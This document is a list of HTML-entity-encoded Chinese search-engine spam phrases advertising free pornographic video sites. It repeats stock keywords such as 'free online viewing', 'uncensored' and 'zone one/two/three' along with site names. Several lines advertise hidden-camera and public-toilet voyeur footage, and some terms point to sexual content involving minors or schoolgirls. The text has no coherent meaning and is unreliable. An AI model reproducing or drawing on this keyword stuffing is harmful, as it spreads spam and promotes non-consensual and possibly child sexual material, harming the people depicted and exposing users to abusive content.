99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x533A;&#x4E00;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;XXXXX&#x2169;OOO
&#x516C;&#x5395;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;v2ba&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x56FD;&#x7CBE;&#x65E5;&#x672C;
&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5DE6;&#x7EBF;&#x871C;&#x6843;
&#x66F0;&#x97E9;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;a&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x6D41;&#x51FA;av&#x52A8;&#x6F2B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;
&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x56FE;&#x7247;
&#x4E9A;&#x6D32;&#x5348;&#x591C;AV&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;
&#x6027;&#x5C11;&#x5987;VIDEOXXX&#x6B27;&#x7F8E;69
&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;A&#x56FD;&#x4EA7;AV&#x4E2D;&#x6587;
&#x5F00;&#x5FC3;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x516D;&#x6708;
&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x719F;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x65E0;&#x5417;&#x5F71;&#x7247;
&#x871C;&#x6843;&#x89C6;&#x9891;hd1280&#x9AD8;&#x6E05;
&#x5168;&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x98DE;
&#x65E5;&#x97E9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;AV&#x7247;
&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;av&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E0D;&#x5361;
dv&#x7F51;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
91&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x89C6;&#x9891;
&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
99re&#x70ED;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;
&#x5728;&#x7EBF;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x6027;&#x5728;&#x7EBF;&#x770B;&#x5348;&#x591C;&#x6BDB;&#x7247;
&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5348;&#x591C;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;
&#x88AB;&#x6309;&#x6469;&#x7684;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;
&#x6210;&#x4EBA;&#x9999;&#x8549;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
av&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;
&#x9752;&#x9752;&#x8349;&#x539F;&#x70ED;&#x7EBF;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x8F7B;&#x70B9;&#x55EF;&#x2026;&#x554A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x5728;&#x7EBF;&#x871C;&#x81C0;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x81EA;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x90BB;&#x5C45;&#x6211;&#x628A;&#x6211;&#x5F04;&#x9AD8;&#x6F6E;&#x4E09;&#x6B21;
1313&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x7231;&#x505A;&#x89C6;&#x9891;
&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x90FD;&#x662F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;a&#x7EA7;
&#x5C0F;&#x83B9;&#x5BA2;&#x5385;&#x6FC0;&#x60C5;46&#x7AE0;&#x81F3;50&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x7247;&#x65E0;&#x7801;V
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x65E5;&#x672C;v
&#x7A7F;&#x4E01;&#x5B57;&#x5185;&#x88E4;&#x5E26;&#x7740;&#x9707;&#x86CB;&#x88AB;SM
&#x65E0;&#x7801;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x533A;
&#x5C24;&#x7269;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;
&#x65E0;&#x6BD2;&#x7684;av&#x7F51;&#x7AD9;
&#x6B27;&#x7F8E;v&#x66F0;&#x97E9;v&#x4E9A;&#x5DDE;v&#x56FD;&#x4EA7;
&#x4E45;&#x4E45;&#x5973;&#x540C;&#x4E92;&#x6170;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x9AD8;&#x6E05;
&#x7537;&#x7537;&#x9053;&#x5177;PLAY&#x9707;&#x52A8;&#x6309;&#x6469;&#x5668;H
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x52A8;&#x6F2B;&#x5236;&#x670D;&#x5927;&#x79C0;
&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x7248;
&#x65E0;&#x7801;av&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x6210;&#x4EBA;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x89C2;&#x770B;
?&#x611B;&#x5983;&#x8996;&#x983B;?&#x4F0A;&#x5728;&#x4EBA;&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;r&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F8E;&#x5973;&#x88F8;&#x4F53;
&#x7396;&#x7396;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;
4399&#x5728;&#x7EBF;&#x770B;mv
&#x7537;&#x5973;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x6B27;&#x7F8E;&#x4E71;&#x5F3A;&#x5185;&#x5C04;
&#x7F8E;&#x5973;&#x88AB;&#x8349;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;
&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5929;&#x5802;
&#x8272;&#x63A5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4E9A;&#x6D32;
99&#x89C6;&#x9891;30&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4EBA;&#x5996;
&#x4E45;&#x4E45;&#x4E45;av&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x56FD;&#x4EA7;&#x4E00;&#x672C;&#x5927;&#x9053;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;
&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x5361;2&#x5361;3&#x5361;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6DF1;&#x7530;&#x548F;&#x7F8E;&#x533B;&#x9662;&#x62A4;&#x58EB;&#x4E1D;&#x889C;&#x5BC2;&#x5BDE;
&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x8BBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E45;GOGO&#x65E0;&#x7801;&#x556A;&#x556A;&#x827A;&#x672F;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x66F0;&#x97E9;&#x5236;&#x670D;&#x4E00;&#x533A;
91&#x514D;&#x8D39;&#x7247;
&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x9ED1;&#x4EBA;&#x2169;XXXXX
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7537;&#x5973;&#x4EA4;&#x914D;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;
&#x5168;&#x90E8;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x6F62;&#x8272;&#x4E00;&#x7EA7;
&#x8B66;&#x544A;&#x719F;&#x5973;&#x9732;&#x8138;&#x5927;&#x5408;&#x96C6;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x60C5;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x5185;&#x8C22;
99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;
&#x5466;&#x4EA4;&#x5C0F;U&#x5973;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x5DE8;&#x80F8;&#x55B7;&#x5976;&#x6C34;&#x89C6;&#x9891;www&#x7F51;&#x9EBB;&#x8C46;
&#x516D;&#x6708;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x6155;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;
91sex&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x963F;V&#x5929;&#x5802;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;
&#x4E9A;&#x6D32;a&#x2174;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x75AF;&#x72C2;&#x9AD8;&#x6F6E;&#x6B20;&#x4E45;&#x4E45;
91&#x6781;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x9752;&#x9752;&#x8349;&#x539F;&#x4E94;&#x6708;&#x5929;
88888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7F51;&#x4E45;&#x4E45;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;WE&#x2160;
92&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
xxxx&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;
&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7B2C;&#x4E00;&#x798F;&#x5229;
&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;
&#x7537;&#x4EBA;&#x53BB;&#x5929;&#x5802;&#x5728;a&#x7EBF;&#x56FD;&#x4EA7;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x6027;&#x8272;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;a&#x2228;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x6027;&#x5927;&#x6218;XXXXX&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x8272;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7EFC;&#x5408;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x672C;&#x7530;&#x5CAC;
&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;www&#x5728;&#x7EBF;
&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5348;&#x591C;
&#x6B27;&#x7F8E;&#x963F;v&#x9AD8;&#x6E05;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E00;&#x672C;
&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7CBE;&#x54C1;
&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x9AD8;&#x6E05;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;aV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x9AD8;&#x6E05;
&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;
&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x5993;&#x5973;00l
&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;Av&#x65E0;&#x7801;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7CBE;&#x7F8E;&#x7F51;&#x7AD9;
&#x6252;&#x5F00;&#x6821;&#x82B1;&#x7684;&#x5C0F;&#x6CEC;&#x55B7;&#x767D;&#x6D46;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E0D;&#x5361;99
av&#x65E0;&#x6BD2;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;
&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;chinese
120&#x79D2;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;
&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C0F;&#x4ED9;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;jk&#x5C0F;&#x4ED9;&#x5973;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7247;&#x6027;&#x89C6;&#x9891;&#x9999;&#x8549;&#x7F51;
99re5&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x6309;&#x6469;&#x6D82;&#x6CB9;&#x65E0;&#x7801;&#x7CFB;&#x5217;av
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;Jk&#x9ED1;&#x889C;&#x55B7;&#x6C34;&#x89C6;
&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x540C;vr
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7247;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x5C11;&#x5987;&#x4EFB;&#x4F60;&#x8E81;
&#x56FD;&#x4EA7;&#x592B;&#x59BB;&#x4E45;&#x4E45;
&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;A&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
88&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
yyy&#x4E9A;&#x6D32;&#x79C1;&#x4EBA;&#x5F71;&#x9662;
&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x56FE;&#x533A;
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;www
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;a&#x514D;&#x8D39;&#x64AD;&#x653E;&#x53E3;&#x6B27;&#x7F8E;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;a&#x2228;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4F0A;&#x7538;&#x56ED;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7247;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;18&#x7981;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x4E9A;&#x6D32;&#x7801;&#x5728;&#x7EBF;
&#x8001;&#x53F8;&#x673A;lsj&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2228;&#x5728;&#x7EBF;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6309;&#x6469;&#x597D;&#x7D27;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x89C6;&#x9891;
&#x8272;&#x5C4B;&#x6C38;&#x4E45;&#x65E0;&#x57DF;&#x540D;&#x65E0;&#x7801;&#x89C6;&#x9891;
2025&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x70ED;&#x95E8;&#x6BDB;&#x7247;
